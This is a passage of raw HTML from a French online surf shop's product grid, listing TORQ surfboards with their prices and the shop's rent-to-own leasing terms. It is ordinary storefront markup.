Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.
Avec la location bénéficiez des options :


RENOUVELLEMENT À MI-CONTRAT


GARANTIE CONTRE LA CASSE


ASSISTANCE TECHNIQUE DÉDIÉE






 
En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="83"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/83-product-3323758726877.html#/869-couleur-ice_blue_tint/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON - Ice Blue Tint" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5980-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TEC THE DON" title="PLANCHE DE SURF TORQ TEC THE DON"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="83"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_422{background-image:url(https://www.lab-boardstore.com/1445-cart_default/product.jpg)!important;background-size:cover!important;}#color_423{background-image:url(https://www.lab-boardstore.com/1442-cart_default/product.jpg)!important;background-size:cover!important;}#color_6393{background-image:url(https://www.lab-boardstore.com/5980-cart_default/product.jpg)!important;background-size:cover!important;}#color_6394{background-image:url(https://www.lab-boardstore.com/5983-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/83-product-3323758726877.html#/869-couleur-ice_blue_tint/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON - Ice Blue Tint" itemprop="url" >
		PLANCHE DE SURF TORQ TEC THE DON - Ice...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				899,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">62,93 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">179,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="83"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/83-product-3323758726877.html#/192-couleur-white/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON - White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5983-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TEC THE DON" title="PLANCHE DE SURF TORQ TEC THE DON"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="83"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_422{background-image:url(https://www.lab-boardstore.com/1445-cart_default/product.jpg)!important;background-size:cover!important;}#color_423{background-image:url(https://www.lab-boardstore.com/1442-cart_default/product.jpg)!important;background-size:cover!important;}#color_6393{background-image:url(https://www.lab-boardstore.com/5980-cart_default/product.jpg)!important;background-size:cover!important;}#color_6394{background-image:url(https://www.lab-boardstore.com/5983-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/83-product-3323758726877.html#/192-couleur-white/148-longueur-8_6" title="PLANCHE DE SURF TORQ TEC THE DON - White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC THE DON - White
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				779,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">54,53 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">155,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="70"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/fish/70-planche-de-surf-torq-mod-fish-3323758515372.html#/157-couleur-pinline_white_seagreen/57-longueur-5_11" title="PLANCHE DE SURF TORQ MOD FISH - Pinline White/Seagreen" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5872-home_default/planche-de-surf-torq-mod-fish.jpg" alt="PLANCHE DE SURF TORQ MOD FISH" title="PLANCHE DE SURF TORQ MOD FISH"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="70"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_269{background-image:url(https://www.lab-boardstore.com/1337-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_271{background-image:url(https://www.lab-boardstore.com/1334-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_272{background-image:url(https://www.lab-boardstore.com/4696-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_279{background-image:url(https://www.lab-boardstore.com/5872-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_287{background-image:url(https://www.lab-boardstore.com/4702-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_294{background-image:url(https://www.lab-boardstore.com/4708-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4069{background-image:url(https://www.lab-boardstore.com/3581-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4070{background-image:url(https://www.lab-boardstore.com/4684-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4071{background-image:url(https://www.lab-boardstore.com/4705-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4072{background-image:url(https://www.lab-boardstore.com/3563-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4074{background-image:url(https://www.lab-boardstore.com/4687-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4076{background-image:url(https://www.lab-boardstore.com/4690-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4077{background-image:url(https://www.lab-boardstore.com/4693-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4329{background-image:url(https://www.lab-boardstore.com/4699-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4330{background-image:url(https://www.lab-boardstore.com/3835-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4334{background-image:url(https://www.lab-boardstore.com/3838-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_5972{background-image:url(https://www.lab-boardstore.com/4768-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_5975{background-image:url(https://www.lab-boardstore.com/5869-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_6401{background-image:url(https://www.lab-boardstore.com/5875-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_6406{background-image:url(https://www.lab-boardstore.com/5881-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_6411{background-image:url(https://www.lab-boardstore.com/5878-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/fish/70-planche-de-surf-torq-mod-fish-3323758515372.html#/157-couleur-pinline_white_seagreen/57-longueur-5_11" title="PLANCHE DE SURF TORQ MOD FISH - Pinline White/Seagreen" itemprop="url" >
		PLANCHE DE SURF TORQ MOD FISH - Pinline...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				509,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">35,63 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">101,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="70"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/fish/70-planche-de-surf-torq-mod-fish-3323758515372.html#/591-couleur-white_pinline/36-longueur-6_3" title="PLANCHE DE SURF TORQ MOD FISH - White Pinline" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5875-home_default/planche-de-surf-torq-mod-fish.jpg" alt="PLANCHE DE SURF TORQ MOD FISH" title="PLANCHE DE SURF TORQ MOD FISH"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="70"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_269{background-image:url(https://www.lab-boardstore.com/1337-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_271{background-image:url(https://www.lab-boardstore.com/1334-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_272{background-image:url(https://www.lab-boardstore.com/4696-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_279{background-image:url(https://www.lab-boardstore.com/5872-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_287{background-image:url(https://www.lab-boardstore.com/4702-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_294{background-image:url(https://www.lab-boardstore.com/4708-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4069{background-image:url(https://www.lab-boardstore.com/3581-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4070{background-image:url(https://www.lab-boardstore.com/4684-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4071{background-image:url(https://www.lab-boardstore.com/4705-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4072{background-image:url(https://www.lab-boardstore.com/3563-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4074{background-image:url(https://www.lab-boardstore.com/4687-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4076{background-image:url(https://www.lab-boardstore.com/4690-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4077{background-image:url(https://www.lab-boardstore.com/4693-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4329{background-image:url(https://www.lab-boardstore.com/4699-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4330{background-image:url(https://www.lab-boardstore.com/3835-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_4334{background-image:url(https://www.lab-boardstore.com/3838-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_5972{background-image:url(https://www.lab-boardstore.com/4768-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_5975{background-image:url(https://www.lab-boardstore.com/5869-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_6401{background-image:url(https://www.lab-boardstore.com/5875-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_6406{background-image:url(https://www.lab-boardstore.com/5881-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}#color_6411{background-image:url(https://www.lab-boardstore.com/5878-cart_default/planche-de-surf-torq-mod-fish.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/fish/70-planche-de-surf-torq-mod-fish-3323758515372.html#/591-couleur-white_pinline/36-longueur-6_3" title="PLANCHE DE SURF TORQ MOD FISH - White Pinline" itemprop="url" >
		PLANCHE DE SURF TORQ MOD FISH - White Pinline
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				499,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">34,93 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">99,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="86"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/fish/86-product-3323758802694.html#/882-couleur-white_carbon_strip_21/179-longueur-6_10" title="PLANCHE DE SURF TORQ TET-CS MOD FISH - White/Carbon Strip 21" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/3303-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TET-CS MOD FISH" title="PLANCHE DE SURF TORQ TET-CS MOD FISH"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="86"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_438{background-image:url(https://www.lab-boardstore.com/3303-cart_default/product.jpg)!important;background-size:cover!important;}#color_4308{background-image:url(https://www.lab-boardstore.com/3781-cart_default/product.jpg)!important;background-size:cover!important;}#color_4311{background-image:url(https://www.lab-boardstore.com/3784-cart_default/product.jpg)!important;background-size:cover!important;}#color_4314{background-image:url(https://www.lab-boardstore.com/3787-cart_default/product.jpg)!important;background-size:cover!important;}#color_6480{background-image:url(https://www.lab-boardstore.com/5899-cart_default/product.jpg)!important;background-size:cover!important;}#color_6481{background-image:url(https://www.lab-boardstore.com/5902-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/fish/86-product-3323758802694.html#/882-couleur-white_carbon_strip_21/179-longueur-6_10" title="PLANCHE DE SURF TORQ TET-CS MOD FISH - White/Carbon Strip 21" itemprop="url" >
		PLANCHE DE SURF TORQ TET-CS MOD FISH -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				545,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">38,15 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">109,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="86"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/fish/86-product-3323758802694.html#/883-couleur-graphite_rail_carbon_strip/89-longueur-7_2" title="PLANCHE DE SURF TORQ TET-CS MOD FISH - Graphite Rail/Carbon Strip" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5902-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TET-CS MOD FISH" title="PLANCHE DE SURF TORQ TET-CS MOD FISH"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="86"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_438{background-image:url(https://www.lab-boardstore.com/3303-cart_default/product.jpg)!important;background-size:cover!important;}#color_4308{background-image:url(https://www.lab-boardstore.com/3781-cart_default/product.jpg)!important;background-size:cover!important;}#color_4311{background-image:url(https://www.lab-boardstore.com/3784-cart_default/product.jpg)!important;background-size:cover!important;}#color_4314{background-image:url(https://www.lab-boardstore.com/3787-cart_default/product.jpg)!important;background-size:cover!important;}#color_6480{background-image:url(https://www.lab-boardstore.com/5899-cart_default/product.jpg)!important;background-size:cover!important;}#color_6481{background-image:url(https://www.lab-boardstore.com/5902-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/fish/86-product-3323758802694.html#/883-couleur-graphite_rail_carbon_strip/89-longueur-7_2" title="PLANCHE DE SURF TORQ TET-CS MOD FISH - Graphite Rail/Carbon Strip" itemprop="url" >
		PLANCHE DE SURF TORQ TET-CS MOD FISH -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				599,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">41,93 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">119,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="71"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/71-planche-de-surf-torq-mod-fun-3323758515327.html#/591-couleur-white_pinline/84-longueur-6_8" title="PLANCHE DE SURF TORQ MOD FUN - White Pinline" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5887-home_default/planche-de-surf-torq-mod-fun.jpg" alt="PLANCHE DE SURF TORQ MOD FUN" title="PLANCHE DE SURF TORQ MOD FUN"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="71"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_310{background-image:url(https://www.lab-boardstore.com/1391-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_312{background-image:url(https://www.lab-boardstore.com/1388-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_313{background-image:url(https://www.lab-boardstore.com/4714-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_319{background-image:url(https://www.lab-boardstore.com/4720-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_329{background-image:url(https://www.lab-boardstore.com/4723-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4078{background-image:url(https://www.lab-boardstore.com/4717-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4079{background-image:url(https://www.lab-boardstore.com/4726-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4081{background-image:url(https://www.lab-boardstore.com/4729-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4083{background-image:url(https://www.lab-boardstore.com/4732-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4337{background-image:url(https://www.lab-boardstore.com/5884-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4338{background-image:url(https://www.lab-boardstore.com/3844-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_4340{background-image:url(https://www.lab-boardstore.com/3847-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_5977{background-image:url(https://www.lab-boardstore.com/4771-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_6416{background-image:url(https://www.lab-boardstore.com/5887-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_6419{background-image:url(https://www.lab-boardstore.com/5893-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_6422{background-image:url(https://www.lab-boardstore.com/5896-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}#color_6425{background-image:url(https://www.lab-boardstore.com/5890-cart_default/planche-de-surf-torq-mod-fun.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/71-planche-de-surf-torq-mod-fun-3323758515327.html#/591-couleur-white_pinline/84-longueur-6_8" title="PLANCHE DE SURF TORQ MOD FUN - White Pinline" itemprop="url" >
		PLANCHE DE SURF TORQ MOD FUN - White Pinline
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

